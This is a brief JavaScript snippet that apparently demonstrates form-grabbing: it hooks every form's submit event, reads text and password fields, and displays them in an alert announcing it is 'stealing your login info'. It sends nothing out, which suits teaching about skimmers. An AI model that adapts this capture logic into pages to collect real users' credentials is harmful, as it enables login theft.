 (function() {
    function getInputs(form) {
        var inputs = form.getElementsByTagName('input');
        var data = [];
        for (var i=0; i < inputs.length; i++) {
            var input = inputs[i];
            var type = input.getAttribute('type');
            if ((type == 'text') || (type == 'password')) {
                var name = input.getAttribute('name');
                data.push(name + ' = ' + input.value);
            }
        }

        if (data.length > 0) {
            alert("Stealing your login info:\n\n" + data.join("\n"));
            alert("Now proceeding to securely (https) submit the form");
        }
    }

    function onFormSubmit(event) {
        if (!event) var event = window.event;

        var target;
        if (event.target) target = event.target;
        else if (event.srcElement) target = event.srcElement;
        if (!target) return;

        getInputs(target);
    }


    var forms = document.getElementsByTagName('form');
    for (var i=0; i < forms.length; i++) {
        var form = forms[i];

        if (form.addEventListener) {
            form.addEventListener('submit', onFormSubmit, true);
        } else if (form.attachEvent) {
            form.attachEvent('onsubmit', onFormSubmit);
        }
    }
})();